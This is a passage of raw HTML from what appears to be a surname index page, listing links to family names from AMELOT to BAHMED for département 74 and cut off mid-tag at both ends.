href="?d=74&n=AMELOT">AMELOT</a>, <a href="?d=74&n=AMERASINGHE">AMERASINGHE</a>, <a href="?d=74&n=AMESANO">AMESANO</a>, <a href="?d=74&n=AMET">AMET</a>, <a href="?d=74&n=AMIANTO">AMIANTO</a>, <a href="?d=74&n=AMIC">AMIC</a>, <a href="?d=74&n=AMIEL">AMIEL</a>, <a href="?d=74&n=AMIEL-FOURTAS">AMIEL-FOURTAS</a>, <a href="?d=74&n=AMIEZ">AMIEZ</a>, <a href="?d=74&n=AMIOT">AMIOT</a>, <a href="?d=74&n=AMIR">AMIR</a>, <a href="?d=74&n=AMIRA">AMIRA</a>, <a href="?d=74&n=AMIRAT">AMIRAT</a>, <a href="?d=74&n=AMOLINI">AMOLINI</a>, <a href="?d=74&n=AMOMO">AMOMO</a>, <a href="?d=74&n=AMORIC">AMORIC</a>, <a href="?d=74&n=AMORIN">AMORIN</a>, <a href="?d=74&n=AMOR OLIVERES">AMOR OLIVERES</a>, <a href="?d=74&n=AMOUDRUZ">AMOUDRUZ</a>, <a href="?d=74&n=AMOUDRY">AMOUDRY</a>, <a href="?d=74&n=AMPHION">AMPHION</a>, <a href="?d=74&n=AMPHOUX">AMPHOUX</a>, <a href="?d=74&n=AMPHYON">AMPHYON</a>, <a href="?d=74&n=AMPRIMO">AMPRIMO</a>, <a href="?d=74&n=AMPRINO">AMPRINO</a>, <a href="?d=74&n=AMRANI">AMRANI</a>, <a href="?d=74&n=AMRI">AMRI</a>, <a href="?d=74&n=AMSELME">AMSELME</a>, <a href="?d=74&n=ANCAY">ANCAY</a>, <a href="?d=74&n=ANCENAY">ANCENAY</a>, <a href="?d=74&n=ANCEY">ANCEY</a>, <a href="?d=74&n=ANCEY SERVAIRE">ANCEY SERVAIRE</a>, <a href="?d=74&n=ANCEY SERVAYRE">ANCEY SERVAYRE</a>, <a href="?d=74&n=ANCHIERRI PIAZZA">ANCHIERRI PIAZZA</a>, <a href="?d=74&n=ANCHIERRI-PIAZZA">ANCHIERRI-PIAZZA</a>, <a href="?d=74&n=ANCHISI">ANCHISI</a>, <a href="?d=74&n=ANCIAN">ANCIAN</a>, <a href="?d=74&n=ANCILLON">ANCILLON</a>, <a href="?d=74&n=ANCRENAZ">ANCRENAZ</a>, <a href="?d=74&n=ANDAGNOTTO">ANDAGNOTTO</a>, <a href="?d=74&n=ANDEREGG">ANDEREGG</a>, <a href="?d=74&n=ANDINE">ANDINE</a>, <a href="?d=74&n=ANDOUARD">ANDOUARD</a>, <a href="?d=74&n=ANDRAUD">ANDRAUD</a>, <a href="?d=74&n=ANDRE">ANDRE</a>, <a href="?d=74&n=ANDRÉ">ANDRÉ</a>, <a href="?d=74&n=ANDREANI">ANDREANI</a>, <a href="?d=74&n=ANDREAZ">ANDREAZ</a>, <a href="?d=74&n=ANDREETTO">ANDREETTO</a>, <a href="?d=74&n=ANDREI">ANDREI</a>, <a href="?d=74&n=ANDREIS">ANDREIS</a>, <a href="?d=74&n=ANDREOLETY">ANDREOLETY</a>, <a href="?d=74&n=ANDREOLI">ANDREOLI</a>, <a href="?d=74&n=ANDREONI">ANDREONI</a>, <a href="?d=74&n=ANDREU">ANDREU</a>, <a href="?d=74&n=ANDREVON">ANDREVON</a>, <a href="?d=74&n=ANDREY">ANDREY</a>, <a href="?d=74&n=ANDRIC">ANDRIC</a>, <a href="?d=74&n=ANDRIER">ANDRIER</a>, <a href="?d=74&n=ANDRIEU">ANDRIEU</a>, <a href="?d=74&n=ANDRIEUX">ANDRIEUX</a>, <a href="?d=74&n=ANDRIOL">ANDRIOL</a>, <a href="?d=74&n=ANDRIOLLO">ANDRIOLLO</a>, <a href="?d=74&n=ANDRIOLO">ANDRIOLO</a>, <a href="?d=74&n=ANDRODIAS">ANDRODIAS</a>, <a href="?d=74&n=ANDRU">ANDRU</a>, <a href="?d=74&n=ANFONSO">ANFONSO</a>, <a href="?d=74&n=ANGELETTI">ANGELETTI</a>, <a href="?d=74&n=ANGELICA">ANGELICA</a>, <a href="?d=74&n=ANGELINO">ANGELINO</a>, <a href="?d=74&n=ANGELINO CATELA">ANGELINO CATELA</a>, <a href="?d=74&n=ANGELINO CATELLA">ANGELINO CATELLA</a>, <a href="?d=74&n=ANGELINO-CATELLA">ANGELINO-CATELLA</a>, <a href="?d=74&n=ANGELINO-CATELLO">ANGELINO-CATELLO</a>, <a href="?d=74&n=ANGELLOZ">ANGELLOZ</a>, <a href="?d=74&n=ANGELLOZ NICOND">ANGELLOZ NICOND</a>, <a href="?d=74&n=ANGELLOZ NICOUD">ANGELLOZ NICOUD</a>, <a href="?d=74&n=ANGELLOZ-NICOUD">ANGELLOZ-NICOUD</a>, <a href="?d=74&n=ANGELLOZ PESSEY">ANGELLOZ PESSEY</a>, <a href="?d=74&n=ANGELLOZ-PESSEY">ANGELLOZ-PESSEY</a>, <a href="?d=74&n=ANGELLOZ-RION">ANGELLOZ-RION</a>, <a href="?d=74&n=ANGELOT">ANGELOT</a>, <a href="?d=74&n=ANGENIOL">ANGENIOL</a>, <a href="?d=74&n=ANGERETAS">ANGERETAS</a>, <a href="?d=74&n=ANGHELONE">ANGHELONE</a>, <a href="?d=74&n=ANGHILLANTE">ANGHILLANTE</a>, <a href="?d=74&n=ANGILERI">ANGILERI</a>, <a href="?d=74&n=ANGLADE">ANGLADE</a>, <a href="?d=74&n=ANGLES">ANGLES</a>, <a href="?d=74&n=ANGONA">ANGONA</a>, <a href="?d=74&n=ANGST">ANGST</a>, <a href="?d=74&n=ANICET">ANICET</a>, <a href="?d=74&n=ANKIADIS">ANKIADIS</a>, <a href="?d=74&n=ANNABI">ANNABI</a>, <a href="?d=74&n=ANNESSI">ANNESSI</a>, <a href="?d=74&n=ANNONI">ANNONI</a>, <a href="?d=74&n=ANNOTELLI">ANNOTELLI</a>, <a href="?d=74&n=ANQUETIL">ANQUETIL</a>, <a href="?d=74&n=ANRO">ANRO</a>, <a href="?d=74&n=ANSALDO">ANSALDO</a>, <a href="?d=74&n=ANSANAY ALEX">ANSANAY ALEX</a>, <a href="?d=74&n=ANSART">ANSART</a>, <a href="?d=74&n=ANSEAUME">ANSEAUME</a>, <a href="?d=74&n=ANSELME">ANSELME</a>, <a href="?d=74&n=ANSELMET">ANSELMET</a>, <a href="?d=74&n=ANSELMETTI">ANSELMETTI</a>, <a href="?d=74&n=ANSELMIER">ANSELMIER</a>, <a href="?d=74&n=ANSELMINO">ANSELMINO</a>, <a href="?d=74&n=ANSELMO">ANSELMO</a>, <a href="?d=74&n=ANSERMINO">ANSERMINO</a>, <a href="?d=74&n=ANTAMBA">ANTAMBA</a>, <a href="?d=74&n=ANTEQUERA">ANTEQUERA</a>, <a href="?d=74&n=ANTHELME">ANTHELME</a>, <a href="?d=74&n=ANTHOINE">ANTHOINE</a>, <a href="?d=74&n=ANTHOINE MILHOMME">ANTHOINE MILHOMME</a>, <a href="?d=74&n=ANTHOINE-MILHOMME">ANTHOINE-MILHOMME</a>, <a href="?d=74&n=ANTHOINEZ">ANTHOINEZ</a>, <a href="?d=74&n=ANTHOINOZ">ANTHOINOZ</a>, <a href="?d=74&n=ANTHONE">ANTHONE</a>, <a href="?d=74&n=ANTHONIOZ">ANTHONIOZ</a>, <a href="?d=74&n=ANTHONIOZ BLANC">ANTHONIOZ BLANC</a>, <a href="?d=74&n=ANTHONIOZ-BLANC">ANTHONIOZ-BLANC</a>, <a href="?d=74&n=ANTHONIOZ ROSSIAUX">ANTHONIOZ ROSSIAUX</a>, <a href="?d=74&n=ANTHONIOZ-ROSSIAUX">ANTHONIOZ-ROSSIAUX</a>, <a href="?d=74&n=ANTHONNIOZ">ANTHONNIOZ</a>, <a href="?d=74&n=ANTIGA">ANTIGA</a>, <a href="?d=74&n=ANTIGE">ANTIGE</a>, <a href="?d=74&n=ANTILOGUS">ANTILOGUS</a>, <a href="?d=74&n=ANTIOCHUS">ANTIOCHUS</a>, <a href="?d=74&n=ANTOINE">ANTOINE</a>, <a href="?d=74&n=ANTOINE-MILHOMME">ANTOINE-MILHOMME</a>, <a href="?d=74&n=ANTONIAZZA">ANTONIAZZA</a>, <a href="?d=74&n=ANTONIAZZI">ANTONIAZZI</a>, <a href="?d=74&n=ANTONIETTI">ANTONIETTI</a>, <a href="?d=74&n=ANTONIETTI-FERRARI">ANTONIETTI-FERRARI</a>, <a href="?d=74&n=ANTONILLI">ANTONILLI</a>, <a href="?d=74&n=ANTONIOLI">ANTONIOLI</a>, <a href="?d=74&n=ANTONIOTTI">ANTONIOTTI</a>, <a href="?d=74&n=ANTONIOZ">ANTONIOZ</a>, <a href="?d=74&n=ANTONUTTI">ANTONUTTI</a>, <a href="?d=74&n=ANTUNES">ANTUNES</a>, <a href="?d=74&n=ANZINI">ANZINI</a>, <a href="?d=74&n=AOUAFA">AOUAFA</a>, <a href="?d=74&n=AOULAD ABDELLAH">AOULAD ABDELLAH</a>, <a href="?d=74&n=APALATHE">APALATHE</a>, <a href="?d=74&n=APERTET">APERTET</a>, <a href="?d=74&n=API">API</a>, <a href="?d=74&n=APPARTET">APPARTET</a>, <a href="?d=74&n=APPERTET">APPERTET</a>, <a href="?d=74&n=APPINO">APPINO</a>, <a href="?d=74&n=APPIUMA">APPIUMA</a>, <a href="?d=74&n=APPLAGNAT-TARTET">APPLAGNAT-TARTET</a>, <a href="?d=74&n=APRI">APRI</a>, <a href="?d=74&n=APTEKMAN">APTEKMAN</a>, <a href="?d=74&n=AQUAIRE">AQUAIRE</a>, <a href="?d=74&n=ARAGNOL">ARAGNOL</a>, <a href="?d=74&n=ARAGO">ARAGO</a>, <a href="?d=74&n=ARAGONES">ARAGONES</a>, <a href="?d=74&n=ARALOSSI">ARALOSSI</a>, <a href="?d=74&n=ARAMBOURG">ARAMBOURG</a>, <a href="?d=74&n=ARANDEL">ARANDEL</a>, <a href="?d=74&n=ARANEGA">ARANEGA</a>, <a href="?d=74&n=ARAZAKI">ARAZAKI</a>, <a href="?d=74&n=ARBARETE">ARBARETE</a>, <a href="?d=74&n=ARBARETIER">ARBARETIER</a>, <a href="?d=74&n=ARBET">ARBET</a>, <a href="?d=74&n=ARBEY">ARBEY</a>, <a href="?d=74&n=ARBEZ">ARBEZ</a>, <a href="?d=74&n=ARBEZ GINDRE">ARBEZ GINDRE</a>, <a href="?d=74&n=ARBOIS">ARBOIS</a>, <a href="?d=74&n=ARBOIT">ARBOIT</a>, <a href="?d=74&n=ARBONNIER">ARBONNIER</a>, <a href="?d=74&n=ARCADE">ARCADE</a>, <a href="?d=74&n=ARCARAS">ARCARAS</a>, <a href="?d=74&n=ARCIOLI">ARCIOLI</a>, <a href="?d=74&n=ARDAINE">ARDAINE</a>, <a href="?d=74&n=ARDIET">ARDIET</a>, <a href="?d=74&n=ARDIN">ARDIN</a>, <a href="?d=74&n=ARDIZZI">ARDIZZI</a>, <a href="?d=74&n=ARDIZZOLI">ARDIZZOLI</a>, <a href="?d=74&n=ARDOIS">ARDOIS</a>, <a href="?d=74&n=ARDUC">ARDUC</a>, <a href="?d=74&n=ARES">ARES</a>, <a href="?d=74&n=ARESTAN">ARESTAN</a>, <a href="?d=74&n=ARETHENS">ARETHENS</a>, <a href="?d=74&n=ARFAOUI">ARFAOUI</a>, <a href="?d=74&n=ARGENSON">ARGENSON</a>, <a href="?d=74&n=ARGENT">ARGENT</a>, <a href="?d=74&n=ARGENTA">ARGENTA</a>, <a href="?d=74&n=ARGENTERO">ARGENTERO</a>, <a href="?d=74&n=ARGENTO">ARGENTO</a>, <a href="?d=74&n=ARGINELLI">ARGINELLI</a>, <a href="?d=74&n=ARGIOT">ARGIOT</a>, <a href="?d=74&n=ARGOUD">ARGOUD</a>, <a href="?d=74&n=ARIANO">ARIANO</a>, <a href="?d=74&n=ARIAS">ARIAS</a>, <a href="?d=74&n=ARIAZ">ARIAZ</a>, <a href="?d=74&n=ARIE">ARIE</a>, <a href="?d=74&n=ARIGON">ARIGON</a>, <a href="?d=74&n=ARIOLA">ARIOLA</a>, <a href="?d=74&n=ARIOLI">ARIOLI</a>, <a href="?d=74&n=ARIOTTI">ARIOTTI</a>, <a href="?d=74&n=ARISOY">ARISOY</a>, <a href="?d=74&n=ARISTIDI">ARISTIDI</a>, <a href="?d=74&n=ARJEM">ARJEM</a>, <a href="?d=74&n=ARLEN">ARLEN</a>, <a href="?d=74&n=ARMAND">ARMAND</a>, <a href="?d=74&n=ARMANI">ARMANI</a>, <a href="?d=74&n=ARMATAFFET">ARMATAFFET</a>, <a href="?d=74&n=ARMAZ TAFFET">ARMAZ TAFFET</a>, <a href="?d=74&n=ARMENJON">ARMENJON</a>, <a href="?d=74&n=ARMIDE">ARMIDE</a>, <a href="?d=74&n=ARMINJON">ARMINJON</a>, <a href="?d=74&n=ARMITANO GRIVEL">ARMITANO GRIVEL</a>, <a href="?d=74&n=ARMITANO-GRIVEL">ARMITANO-GRIVEL</a>, <a href="?d=74&n=ARMPAND">ARMPAND</a>, <a href="?d=74&n=ARNAC">ARNAC</a>, <a href="?d=74&n=ARNAL">ARNAL</a>, <a href="?d=74&n=ARNAUD">ARNAUD</a>, <a href="?d=74&n=ARNAUD GODDET">ARNAUD GODDET</a>, <a href="?d=74&n=ARNAUD-GODDET">ARNAUD-GODDET</a>, <a href="?d=74&n=ARNAUDON">ARNAUDON</a>, <a href="?d=74&n=ARNAULD">ARNAULD</a>, <a href="?d=74&n=ARNETTE">ARNETTE</a>, <a href="?d=74&n=ARNOD-PRIN">ARNOD-PRIN</a>, <a href="?d=74&n=ARNOL">ARNOL</a>, <a href="?d=74&n=ARNOLD">ARNOLD</a>, <a href="?d=74&n=ARNOULD">ARNOULD</a>, <a href="?d=74&n=ARNOUT">ARNOUT</a>, <a href="?d=74&n=ARNOUX">ARNOUX</a>, <a href="?d=74&n=ARNUALD">ARNUALD</a>, <a href="?d=74&n=ARNULF">ARNULF</a>, <a href="?d=74&n=AROD">AROD</a>, <a href="?d=74&n=ARPAJON">ARPAJON</a>, <a href="?d=74&n=ARPIDONE">ARPIDONE</a>, <a href="?d=74&n=ARPIN">ARPIN</a>, <a href="?d=74&n=ARRADJ">ARRADJ</a>, <a href="?d=74&n=ARRAGAIN">ARRAGAIN</a>, <a href="?d=74&n=ARRALAIN">ARRALAIN</a>, <a href="?d=74&n=ARRAMBOURG">ARRAMBOURG</a>, <a href="?d=74&n=ARRANDEL">ARRANDEL</a>, <a href="?d=74&n=ARSAC">ARSAC</a>, <a href="?d=74&n=ARTAUD">ARTAUD</a>, <a href="?d=74&n=ARTAZ">ARTAZ</a>, <a href="?d=74&n=ARTES">ARTES</a>, <a href="?d=74&n=ARTHAUD">ARTHAUD</a>, <a href="?d=74&n=ARTIERI">ARTIERI</a>, <a href="?d=74&n=ARTIGLIA">ARTIGLIA</a>, <a href="?d=74&n=ARTIQUE">ARTIQUE</a>, <a href="?d=74&n=ARTOSIN">ARTOSIN</a>, <a href="?d=74&n=ARTUSO">ARTUSO</a>, <a href="?d=74&n=ARUM">ARUM</a>, <a href="?d=74&n=ARVAT">ARVAT</a>, <a href="?d=74&n=ARVIN BEROD">ARVIN BEROD</a>, <a href="?d=74&n=ARVIN-BEROD">ARVIN-BEROD</a>, <a href="?d=74&n=AS">AS</a>, <a href="?d=74&n=ASARINE">ASARINE</a>, <a href="?d=74&n=ASCHENAUER">ASCHENAUER</a>, <a href="?d=74&n=ASCIONE">ASCIONE</a>, <a href="?d=74&n=ASENS">ASENS</a>, <a href="?d=74&n=ASILIQUE">ASILIQUE</a>, <a href="?d=74&n=ASKRI">ASKRI</a>, <a href="?d=74&n=ASLAN">ASLAN</a>, <a href="?d=74&n=ASLANIDES">ASLANIDES</a>, <a href="?d=74&n=ASMUS">ASMUS</a>, <a href="?d=74&n=ASPAR">ASPAR</a>, <a href="?d=74&n=ASPROMONTE">ASPROMONTE</a>, <a href="?d=74&n=ASQUIER">ASQUIER</a>, <a href="?d=74&n=ASSAYAG">ASSAYAG</a>, <a href="?d=74&n=ASSELBORN">ASSELBORN</a>, <a href="?d=74&n=ASSELIN">ASSELIN</a>, <a href="?d=74&n=ASSELINEAU">ASSELINEAU</a>, <a href="?d=74&n=ASSENARRE">ASSENARRE</a>, <a href="?d=74&n=ASSENS">ASSENS</a>, <a href="?d=74&n=ASSIER">ASSIER</a>, <a href="?d=74&n=ASTATE">ASTATE</a>, <a href="?d=74&n=ASTE">ASTE</a>, <a href="?d=74&n=ASTERIE">ASTERIE</a>, <a href="?d=74&n=ASTIER">ASTIER</a>, <a href="?d=74&n=ASTINOTTI">ASTINOTTI</a>, <a href="?d=74&n=ASTRUC">ASTRUC</a>, <a href="?d=74&n=ASTRUZ">ASTRUZ</a>, <a href="?d=74&n=ATALAPHE">ATALAPHE</a>, <a href="?d=74&n=ATALPHE">ATALPHE</a>, <a href="?d=74&n=ATAY">ATAY</a>, <a href="?d=74&n=ATES">ATES</a>, <a href="?d=74&n=ATHENON">ATHENON</a>, <a href="?d=74&n=ATHMANI">ATHMANI</a>, <a href="?d=74&n=ATHURION">ATHURION</a>, <a href="?d=74&n=ATOUTEMPS">ATOUTEMPS</a>, <a href="?d=74&n=ATRUX">ATRUX</a>, <a href="?d=74&n=ATRUX GRANTI">ATRUX GRANTI</a>, <a href="?d=74&n=ATRUX-GRANTI">ATRUX-GRANTI</a>, <a href="?d=74&n=ATRUX TALLAU">ATRUX TALLAU</a>, <a href="?d=74&n=ATRUX-TALLAU">ATRUX-TALLAU</a>, <a href="?d=74&n=ATRUZ">ATRUZ</a>, <a href="?d=74&n=ATRUZ-GRANTI">ATRUZ-GRANTI</a>, <a href="?d=74&n=ATRUZ TALLAU">ATRUZ TALLAU</a>, <a href="?d=74&n=ATTALAH">ATTALAH</a>, <a href="?d=74&n=ATTAR">ATTAR</a>, <a href="?d=74&n=ATTAR--SENEVAT">ATTAR--SENEVAT</a>, <a href="?d=74&n=ATTATRA">ATTATRA</a>, <a href="?d=74&n=ATTOUI">ATTOUI</a>, <a href="?d=74&n=ATTRUX">ATTRUX</a>, <a href="?d=74&n=ATZORI">ATZORI</a>, <a href="?d=74&n=AUBENEAU">AUBENEAU</a>, <a href="?d=74&n=AUBEPIN">AUBEPIN</a>, <a href="?d=74&n=AUBERGER">AUBERGER</a>, <a href="?d=74&n=AUBERT">AUBERT</a>, <a href="?d=74&n=AUBERTINAZ">AUBERTINAZ</a>, <a href="?d=74&n=AUBERY">AUBERY</a>, <a href="?d=74&n=AUBIN">AUBIN</a>, <a href="?d=74&n=AUBONNET">AUBONNET</a>, <a href="?d=74&n=AUBREE">AUBREE</a>, <a href="?d=74&n=AUBRET">AUBRET</a>, <a href="?d=74&n=AUBRY">AUBRY</a>, <a href="?d=74&n=AUCLAIR">AUCLAIR</a>, <a href="?d=74&n=AUDA">AUDA</a>, <a href="?d=74&n=AUDEBEAU">AUDEBEAU</a>, <a href="?d=74&n=AUDEMARD">AUDEMARD</a>, <a href="?d=74&n=AUDERMATTE">AUDERMATTE</a>, <a href="?d=74&n=AUDIBERT">AUDIBERT</a>, <a href="?d=74&n=AUDIER">AUDIER</a>, <a href="?d=74&n=AUDIGE">AUDIGE</a>, <a href="?d=74&n=AUDIGIER">AUDIGIER</a>, <a href="?d=74&n=AUDIGUIER">AUDIGUIER</a>, <a href="?d=74&n=AUDISIO">AUDISIO</a>, <a href="?d=74&n=AUDISSIO">AUDISSIO</a>, <a href="?d=74&n=AUDOIRE">AUDOIRE</a>, <a href="?d=74&n=AUDOUARD">AUDOUARD</a>, <a href="?d=74&n=AUDOUIN">AUDOUIN</a>, <a href="?d=74&n=AUDOUIT">AUDOUIT</a>, <a href="?d=74&n=AUDOYER">AUDOYER</a>, <a href="?d=74&n=AUDRA">AUDRA</a>, <a href="?d=74&n=AUDRAN">AUDRAN</a>, <a href="?d=74&n=AUERBAC">AUERBAC</a>, <a href="?d=74&n=AUFFRET">AUFFRET</a>, <a href="?d=74&n=AUGAGNEUR">AUGAGNEUR</a>, <a href="?d=74&n=AUGE">AUGE</a>, <a href="?d=74&n=AUGER">AUGER</a>, <a href="?d=74&n=AUGERD">AUGERD</a>, <a href="?d=74&n=AUGERT">AUGERT</a>, <a href="?d=74&n=AUGEY">AUGEY</a>, <a href="?d=74&n=AUGSBURGER">AUGSBURGER</a>, <a href="?d=74&n=AUGUEUX">AUGUEUX</a>, <a href="?d=74&n=AUGUSTE">AUGUSTE</a>, <a href="?d=74&n=AUJAS">AUJAS</a>, <a href="?d=74&n=AULAS">AULAS</a>, <a href="?d=74&n=AUMONIER">AUMONIER</a>, <a href="?d=74&n=AUPETIT">AUPETIT</a>, <a href="?d=74&n=AURANGE">AURANGE</a>, <a href="?d=74&n=AURELIEN">AURELIEN</a>, <a href="?d=74&n=AURENTY">AURENTY</a>, <a href="?d=74&n=AUROI">AUROI</a>, <a href="?d=74&n=AUSSAT">AUSSAT</a>, <a href="?d=74&n=AUSSEDAT">AUSSEDAT</a>, <a href="?d=74&n=AUSSEIL">AUSSEIL</a>, <a href="?d=74&n=AUSSENAC">AUSSENAC</a>, <a href="?d=74&n=AUSSEUR">AUSSEUR</a>, <a href="?d=74&n=AUTAJON">AUTAJON</a>, <a href="?d=74&n=AUTEM">AUTEM</a>, <a href="?d=74&n=AUTEMAN">AUTEMAN</a>, <a href="?d=74&n=AUTET">AUTET</a>, <a href="?d=74&n=AUTHONIOZ BLANC">AUTHONIOZ BLANC</a>, <a href="?d=74&n=AUTHOSSERRE">AUTHOSSERRE</a>, <a href="?d=74&n=AUTIE">AUTIE</a>, <a href="?d=74&n=AUTIERI">AUTIERI</a>, <a href="?d=74&n=AUTIN">AUTIN</a>, <a href="?d=74&n=AUTINO">AUTINO</a>, <a href="?d=74&n=AUTISSIER">AUTISSIER</a>, <a href="?d=74&n=AUTRET">AUTRET</a>, <a href="?d=74&n=AUVERNAY">AUVERNAY</a>, <a href="?d=74&n=AUZOUX">AUZOUX</a>, <a href="?d=74&n=AVANTHAY">AVANTHAY</a>, <a href="?d=74&n=AVANTHEY">AVANTHEY</a>, <a href="?d=74&n=AVELINE">AVELINE</a>, <a href="?d=74&n=AVET">AVET</a>, <a href="?d=74&n=AVET-CRIQUIN">AVET-CRIQUIN</a>, <a href="?d=74&n=AVET-FORAZ">AVET-FORAZ</a>, <a href="?d=74&n=AVET LE VEUF">AVET LE VEUF</a>, <a href="?d=74&n=AVET-LE-VEUF">AVET-LE-VEUF</a>, <a href="?d=74&n=AVET-LEVEUF">AVET-LEVEUF</a>, <a href="?d=74&n=AVET L OISEAU">AVET L OISEAU</a>, <a href="?d=74&n=AVET L'OISEAU">AVET L'OISEAU</a>, <a href="?d=74&n=AVET-L OISEAU">AVET-L OISEAU</a>, <a href="?d=74&n=AVET-L'OISEAU">AVET-L'OISEAU</a>, <a href="?d=74&n=AVET PARADIS">AVET PARADIS</a>, <a href="?d=74&n=AVET-PARADIS">AVET-PARADIS</a>, <a href="?d=74&n=AVET ROCHEX">AVET ROCHEX</a>, <a href="?d=74&n=AVET-ROCHEX">AVET-ROCHEX</a>, <a href="?d=74&n=AVET-ROCHEY">AVET-ROCHEY</a>, <a href="?d=74&n=AVETTAND">AVETTAND</a>, <a href="?d=74&n=AVETTAND FENOEL">AVETTAND FENOEL</a>, <a href="?d=74&n=AVETTAND-FENOEL">AVETTAND-FENOEL</a>, <a href="?d=74&n=AVETTAND-NICOUD">AVETTAND-NICOUD</a>, <a href="?d=74&n=AVETTANT-FENOEL">AVETTANT-FENOEL</a>, <a href="?d=74&n=AVEZOU">AVEZOU</a>, <a href="?d=74&n=AVICENNE">AVICENNE</a>, <a href="?d=74&n=AVICENNES">AVICENNES</a>, <a href="?d=74&n=AVIGNANT">AVIGNANT</a>, <a href="?d=74&n=AVIOLAT">AVIOLAT</a>, <a href="?d=74&n=AVIRON-VIOLET">AVIRON-VIOLET</a>, <a href="?d=74&n=AVOCAT-GRAS">AVOCAT-GRAS</a>, <a href="?d=74&n=AVOCAT GROS">AVOCAT GROS</a>, <a href="?d=74&n=AVOCAT-GROS">AVOCAT-GROS</a>, <a href="?d=74&n=AVOCAT MAULAZ">AVOCAT MAULAZ</a>, <a href="?d=74&n=AVOCAT-MAULAZ">AVOCAT-MAULAZ</a>, <a href="?d=74&n=AVOGADRO">AVOGADRO</a>, <a href="?d=74&n=AVOGARO">AVOGARO</a>, <a href="?d=74&n=AVONDO">AVONDO</a>, <a href="?d=74&n=AVRIL">AVRIL</a>, <a href="?d=74&n=AVRILLIER">AVRILLIER</a>, <a href="?d=74&n=AVRILLON">AVRILLON</a>, <a href="?d=74&n=AVRILLON DIT A JEAN ANTOINE">AVRILLON DIT A JEAN ANTOINE</a>, <a href="?d=74&n=AVRILLON THADE">AVRILLON THADE</a>, <a href="?d=74&n=AVY">AVY</a>, <a href="?d=74&n=AWENENGO-DUCA">AWENENGO-DUCA</a>, <a href="?d=74&n=AWENENGO DUCAS">AWENENGO DUCAS</a>, <a href="?d=74&n=AWENENGO-DUCAS">AWENENGO-DUCAS</a>, <a href="?d=74&n=AYDIN">AYDIN</a>, <a href="?d=74&n=AYDOGDU">AYDOGDU</a>, <a href="?d=74&n=AYER">AYER</a>, <a href="?d=74&n=AYGALENQ-SAUNOIS">AYGALENQ-SAUNOIS</a>, <a href="?d=74&n=AYHAN">AYHAN</a>, <a href="?d=74&n=AYISSI">AYISSI</a>, <a href="?d=74&n=AYMAR DURON">AYMAR DURON</a>, <a href="?d=74&n=AYME">AYME</a>, <a href="?d=74&n=AYMONIER">AYMONIER</a>, <a href="?d=74&n=AYNARD-SIMONET">AYNARD-SIMONET</a>, <a href="?d=74&n=AZA">AZA</a>, <a href="?d=74&n=AZAIS">AZAIS</a>, <a href="?d=74&n=AZARINE">AZARINE</a>, <a href="?d=74&n=AZARIO">AZARIO</a>, <a href="?d=74&n=AZENTOUR">AZENTOUR</a>, <a href="?d=74&n=AZINALA">AZINALA</a>, <a href="?d=74&n=AZIROVIC">AZIROVIC</a>, <a href="?d=74&n=AZOUZ">AZOUZ</a>, <a href="?d=74&n=AZURIN">AZURIN</a>, <a href="?d=74&n=AZZEDINE">AZZEDINE</a>, <a href="?d=74&n=AZZI">AZZI</a>, <a href="?d=74&n=AZZOPARDO">AZZOPARDO</a>, <a href="?d=74&n=BAAR">BAAR</a>, <a href="?d=74&n=BABANDO">BABANDO</a>, <a href="?d=74&n=BABAULT">BABAULT</a>, <a href="?d=74&n=BABAZ">BABAZ</a>, <a href="?d=74&n=BABEL">BABEL</a>, <a href="?d=74&n=BABI">BABI</a>, <a href="?d=74&n=BABIN">BABIN</a>, <a href="?d=74&n=BABOLAT">BABOLAT</a>, <a href="?d=74&n=BABOLIN">BABOLIN</a>, <a href="?d=74&n=BABOLLAT">BABOLLAT</a>, <a href="?d=74&n=BABOUARD">BABOUARD</a>, <a href="?d=74&n=BACA">BACA</a>, <a href="?d=74&n=BACCAGLIO">BACCAGLIO</a>, <a href="?d=74&n=BACCAT">BACCAT</a>, <a href="?d=74&n=BACCHETTA">BACCHETTA</a>, <a href="?d=74&n=BACCHETTI">BACCHETTI</a>, <a href="?d=74&n=BACCON">BACCON</a>, <a href="?d=74&n=BACCONNIER-BERJOT">BACCONNIER-BERJOT</a>, <a href="?d=74&n=BACHELARD">BACHELARD</a>, <a href="?d=74&n=BACHELET">BACHELET</a>, <a href="?d=74&n=BACHELLARD">BACHELLARD</a>, <a href="?d=74&n=BACHES">BACHES</a>, <a href="?d=74&n=BACHET">BACHET</a>, <a href="?d=74&n=BACHETTA">BACHETTA</a>, <a href="?d=74&n=BACHEX">BACHEX</a>, <a href="?d=74&n=BACHLER">BACHLER</a>, <a href="?d=74&n=BACHLI">BACHLI</a>, <a href="?d=74&n=BACHMANN">BACHMANN</a>, <a href="?d=74&n=BACHOLLET">BACHOLLET</a>, <a href="?d=74&n=BACK">BACK</a>, <a href="?d=74&n=BACKES">BACKES</a>, <a href="?d=74&n=BACMONDON">BACMONDON</a>, <a href="?d=74&n=BADANI">BADANI</a>, <a href="?d=74&n=BADAOUI">BADAOUI</a>, <a href="?d=74&n=BADEL">BADEL</a>, <a href="?d=74&n=BADET">BADET</a>, <a href="?d=74&n=BADIA">BADIA</a>, <a href="?d=74&n=BADIER">BADIER</a>, <a href="?d=74&n=BADII">BADII</a>, <a href="?d=74&n=BADIN">BADIN</a>, <a href="?d=74&n=BADRE">BADRE</a>, <a href="?d=74&n=BAECHLER">BAECHLER</a>, <a href="?d=74&n=BAECHTEL">BAECHTEL</a>, <a href="?d=74&n=BAER">BAER</a>, <a href="?d=74&n=BAERT">BAERT</a>, <a href="?d=74&n=BAESLER">BAESLER</a>, <a href="?d=74&n=BAETZ">BAETZ</a>, <a href="?d=74&n=BAEZA">BAEZA</a>, <a href="?d=74&n=BAFFERT">BAFFERT</a>, <a href="?d=74&n=BAFFORT-DERUTET">BAFFORT-DERUTET</a>, <a href="?d=74&n=BAFFOU">BAFFOU</a>, <a href="?d=74&n=BAGAIGNE">BAGAIGNE</a>, <a href="?d=74&n=BAGGETTO">BAGGETTO</a>, <a href="?d=74&n=BAGGIO">BAGGIO</a>, <a href="?d=74&n=BAGGIONI">BAGGIONI</a>, <a href="?d=74&n=BAGHE">BAGHE</a>, <a href="?d=74&n=BAGHLOUL">BAGHLOUL</a>, <a href="?d=74&n=BAGHRIOUEN">BAGHRIOUEN</a>, <a href="?d=74&n=BAGNARD">BAGNARD</a>, <a href="?d=74&n=BAGNEAUX">BAGNEAUX</a>, <a href="?d=74&n=BAGNOLI">BAGNOLI</a>, <a href="?d=74&n=BAHFIR">BAHFIR</a>, <a href="?d=74&n=BAHLER">BAHLER</a>, <a href="?d=74&n=BAHMED">BAHMED</a>, <a 